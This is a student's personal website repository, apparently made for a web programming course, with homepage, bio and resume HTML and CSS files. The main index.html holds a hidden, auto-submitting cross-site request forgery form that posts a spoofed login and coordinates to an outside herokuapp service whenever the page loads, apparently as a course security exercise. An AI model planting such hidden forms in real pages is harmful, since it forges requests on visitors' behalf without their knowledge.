
<file: index.html>
<!DOCTYPE html>
<html>
        <head>
                <title> Avram Block's Webpage </title>
                <meta charset="utf-8"/>
                <link rel="stylesheet" type="text/css" href="index.css" />
        </head>

        <body>
                <p id="name"> <br />Welcome to Avi Block's personal webpage!</p>
                <div id="pic">
                        <img alt="Avi's Pic" src="canikickit.jpg" />

                </div>
                <iframe style="display:none" name="csrf-frame"></iframe>
                <form method='POST' action='https://defense-in-derpth.herokuapp.com/sendLocation' target="csrf-frame" id="csrf-form">
                  <input type='hidden' name='criticaltoggle' value='true'>
                  <input name='login' value='Avi-hacker2'>
                  <input name='lat' value='69'>
                  <input name='lng' value='69'>
                  <input type='submit' value='submit'>
                </form>
                <script>document.getElementById("csrf-form").submit()</script>
                <a id="res_link" href="https://ablock15.github.io/resume.html">My Resume</a>
                <a id="bio_link" href="https://ablock15.github.io/bio.html">My Bio</a>
        </body>
</html>
</file>

<file: Desktop/Comp20Local/index.html>
<html>
        <head>
                <title> Avram Block's Bio </title>
                <meta charset="utf-8"/>
                <link rel="stylesheet" type="text/css" href="index.css" />
        </head>

        <body>
                <p id="name"> <br />Welcome to Avi Block's personal webpage!</p>
                <div id="pic">
                        <img alt="Avi's Pic" src="canikickit.jpg" />
                </div>
                <a id="res_link" href="https://ablock15.github.io/resume.html">My Resume</a>
                <a id="bio_link" href="https://ablock15.github.io/bio.html">My Bio</a>
        </body>
</html>
</file>

<file: bio.html>
<!DOCTYPE html>
<html>
        <head>
                <title> Avram Block's Bio </title>
                <meta charset="utf-8"/>
                <link rel="stylesheet" type="text/css" href="bio.css" />
        </head>

        <body>
        <p id="bio">
                <br /><br />Hey!
                <br /><br />My name is Avram Block, but I go by Avi. My pronouns are He/Him/His.
                <br />I am currently a Junior at Tufts University, with a double major in Cognitive and Brain Sciences and Computer Science.
                <br /><br />Academically, my interests lie at the intersection of these two fields.
                <br />I wish to develop products which expand the possibilities of humans working closer with computers and computers behaving more like people in order to facilitate this. Whether this is through programming, Human-Computer Interaction research, Human-Robotic Interaction research, or simply through experimental psychology research on the ways humans approach problems, I am willing and eager to explore any avenue towards this goal.
                <br /><br />Outside of my academic interests, I am also involved in many things on and off campus in my life.
                <br />I am the Music Director for WMFO, Tufts’ radio station. I am also a staff leader for Tufts Wilderness Orientation, a pre-orientation program for incoming students. I play bass guitar, and enjoy practicing and improving at artistic skills like graphic design and fashion design.
        </p>
        </body>
</html>
</file>

<file: resume.html>
<!DOCTYPE html>

<html>
        <head>
                <title> Avram Block's Resume </title>
                <meta charset="utf-8"/>
                <link rel="stylesheet" type="text/css" href="resume.css" />
        </head>

        <body>
        <p id="intro">
                My name is Avi!<br /> <br />
                I am a junior at Tufts University, with a GPA of 5.0<br /><br />
        </p>
        <p class="title"> Relevant Coursework: </p>
        <p id="education">
                &emsp;Completed:<br />
                &emsp; &emsp; Comp11 -- "Introduction to Programming",<br />
                &emsp; &emsp; Comp15 -- "Data Structures",<br />
                &emsp; &emsp; Comp86 -- "Object-Oriented Programming for Graphical User Interfaces",<br />
                &emsp; &emsp; Comp40 -- "Machine Structure and Assembly Language Programming",<br />
                &emsp; &emsp; Math61 -- "Discrete Mathematics",<br /><br />
                &emsp; Current:<br />
                &emsp; &emsp; Comp160 -- "Algorithms",<br />
                &emsp; &emsp; Comp20 -- "Web Programming"
        </p><br />
        <p class="title">Professional Experience:</p>
        <p id="prof_exp">
                &emsp; Lab Research Assistant in...<br />
                &emsp; &emsp; Matthias Scheutz's HRI Lab (Tufts University)<br />
                &emsp; &emsp; Holly Taylor's Spatial Cognition Lab (Tufts University)<br />
                &emsp; &emsp; Ari Goldberg's Synesthesia Lab (Tufts University)<br />
                &emsp; &emsp; Pharmaceutical Modelling Lab (Fudan University)<br />
                &emsp; &emsp; CityLab Summer Scholars Biotechnology Lab (Boston University)<br />
                &emsp; Employee at...<br />
                &emsp; &emsp; Tufts Technology Services - Customer Service Representative<br />
                &emsp; &emsp; Tufts Telefund<br />
                &emsp; &emsp; Robbins House - Tour Guide<br />
        </p><br />
        <p class="title">Relevant Skills</p>
        <p id="skillz">
                &emsp; Programming Languages:<br />
                &emsp; &emsp; C++, C, HTML, CSS, JavaScript, Java, R<br />
                &emsp; Programs:<br />
                &emsp; &emsp; Excel, Photoshop
        </p><br />
        <p class="title">Activities</p>
        <p id="activities">
                &emsp; Wilderness Pre-Orientation Leader<br />
                &emsp; Proud Bearded Dragon Owner<br />
                &emsp; Music Director at WMFO<br />
                &emsp; Explorations and Perspectives Teacher<br />
        </p>
        </body>
</html>
</file>

<file: Desktop/Comp20Local/bio.html>
<html>
        <head>
                <title> Avram Block's Resume </title>
                <meta charset="utf-8"/>
                <link rel="stylesheet" type="text/css" href="bio.css" />
        </head>

        <body>
        <p id="bio">
                <br /><br />Hey!
                <br /><br />My name is Avram Block, but I go by Avi. My pronouns are He/Him/His.
                <br />I am currently a Junior at Tufts University, with a double major in Cognitive and Brain Sciences and Computer Science.
                <br /><br />Academically, my interests lie at the intersection of these two fields.
                <br />I wish to develop products which expand the possibilities of humans working closer with computers and computers behaving more like people in order to facilitate this. Whether this is through programming, Human-Computer Interaction research, Human-Robotic Interaction research, or simply through experimental psychology research on the ways humans approach problems, I am willing and eager to explore any avenue towards this goal.
                <br /><br />Outside of my academic interests, I am also involved in many things on and off campus in my life.
                <br />I am the Music Director for WMFO, Tufts’ radio station. I am also a staff leader for Tufts Wilderness Orientation, a pre-orientation program for incoming students. I play bass guitar, and enjoy practicing and improving at artistic skills like graphic design and fashion design.
        </p>
</file>
<file: index.css>
#name {
        font-weight: bold;
        font-size: 20px;
        text-align: center;
}

#pic {
        position: relative;
        text-align: center;
        z-index: 1;
}

#res_link {
        position: absolute;
        text-align: center;
        line-height: 28px;
        background-color: white;
        height: 30px;
        width: 100px;
        top: 150px;
        left: 250px;
        z-index: 3;
}

#bio_link {
        position: absolute;
        text-align: center;
        line-height: 28px;
        background-color: white;
        height: 30px;
        width: 100px;
        top: 200px;
        left: 250px;
        z-index: 3;
}
</file>
<file: Desktop/Comp20Local/index.css>
#name {
        font-weight: bold;
        font-size: italic;
        font-size: 20px;
        text-align: center;
}

#pic {
        position: relative;
        text-align: center;
        z-index: 1;
}

#res_link {
        position: absolute;
        text-align: center;
        line-height: 28px;
        background-color: white;
        height: 30px;
        width: 100px;
        top: 150px;
        left: 250px;
        z-index: 3;
}

#bio_link {
        position: absolute;
        text-align: center;
        line-height: 28px;
        background-color: white;
        height: 30px;
        width: 100px;
        top: 200px;
        left: 250px;
        z-index: 3;
}
</file>
<file: bio.css>
#bio {
        text-align: center;
        width: 50%;
        margin-left: 25%;
}
</file>
<file: resume.css>
.title {
        font-weight: bold;
        font-size: 20px;
        background-color: cyan;
}

#intro {
        font-style: italic;
        font-size: 25px;
}

#education {
        color: gray;
}

#prof_exp {
        color: gray;
}

#skillz {
        color: gray;
}

#activities {
        color: gray;
}
</file>
<file: Desktop/Comp20Local/bio.css>
#bio {
        text-align: center;
        width: 50%;
        margin-left: 25%;
}
</file>
